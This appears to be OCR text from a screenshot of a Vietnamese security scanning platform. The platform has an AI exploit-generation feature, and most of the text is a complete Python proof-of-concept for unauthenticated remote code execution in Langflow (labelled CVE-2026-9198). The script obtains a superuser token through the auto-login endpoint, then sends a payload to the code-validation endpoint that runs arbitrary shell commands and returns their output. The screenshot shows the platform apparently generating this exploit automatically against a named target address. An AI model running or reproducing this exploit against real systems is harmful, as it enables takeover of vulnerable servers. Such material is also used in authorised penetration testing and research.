 INTELLIGENT AUTOSCAN
Tra cứu ip hoặc tên miền
Syntax
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Báo cáo thông minh
Quản lý huấn luyện, triển khai
Data lake
Thiết lập nguồn thu thập
Thu gọn
Sinh mã khai thác
engine · tự khai thác target
CVE + Target *
CVE-2026-9198
192.168.96.18:7860
Sinh PoC
Terminal
hoàn thành
Run ID
ses_e399157baffeeL967f74DC7XkZ
Code
#!/usr/bin/env python3 # Exploit Title: IBM Langflow OSS 1.0.0-1.10.0 - Unauthenticated RCE (CVE-2026-9198) # Chain: GET /api/v1/auto_login mints a
SUPERUSER token to any network caller; # POST /api/v1/validate/code exec()s the supplied Python code (function # default-arguments are evaluated at exec
time). Command output is carried # in-band: a lambda in the default args throws Exception(f"{r.stdout}{r.stderr}") # and the server reflects the message in
function.errors. # Based on ExploitDB 52675 (Richard Howe). Stdlib-only. # # Usage: python3 exploit.py <base_url> [command] # e.g. python3 exploit.py
http://192.168.96.18:7860 "id" # Note: the command is embedded inside single quotes in the payload, # so it must not contain a single-quote character. import json
import sys import urllib.request import urllib.error def req(method, url, body=None, headers=None, timeout=40): data = json.dumps(body).encode() if body is not
None else None r = urllib.request.Request(url, data=data, method=method) r.add_header('Content-Type', 'application/json') for k, v in (headers or {}).items():
r.add_header(k, v) try: with urllib.request.urlopen(r, timeout=timeout) as resp: return resp.status, resp.read().decode(errors='replace') except urllib.error.HTTPError
as e: return e.code, e.read().decode(errors='replace') def stage1(base_url): st, body = req("GET", base_url + "/api/v1/auto_login") if st != 200: sys.exit(f"[-]
auto_login failed: HTTP {st} {body[:200]}") return json.loads(body)["access_token"] def stage2(base_url, token, cmd): payload = ('\ndef exploit(\n' ' _=( lambda r: (_
for _ in ()).throw(Exception(f"{r.stdout}{r.stderr}")) )(\n' " __import__('subprocess').run('%s', shell=True, capture_output=True, text=True)\n" ' )\n):\n pass\n') % cmd
st, body = req("POST", base_url + "/api/v1/validate/code", body={"code": payload}, headers={"Authorization": f"Bearer {token}"}) if st != 200: sys.exit(f"[-]
validate/code failed: HTTP {st} {body[:200]}") res = json.loads(body) return res.get("function", {}).get("errors", []) + res.get("imports", {}).get("errors", []) def main(): if
len(sys.argv) < 2: sys.exit(f"usage: {sys.argv[0]} <base_url> [command]") base = sys.argv[1].rstrip('/') cmd = sys.argv[2] if len(sys.argv) > 2 else "id" token =
stage1(base) print(f"[+] SUPERUSER token: {token[:48]}...") errors = stage2(base, token, cmd) print(f"[+] RCE output of: {cmd}") print("\n".join(errors) if errors else "
(no output/errors returned)") main()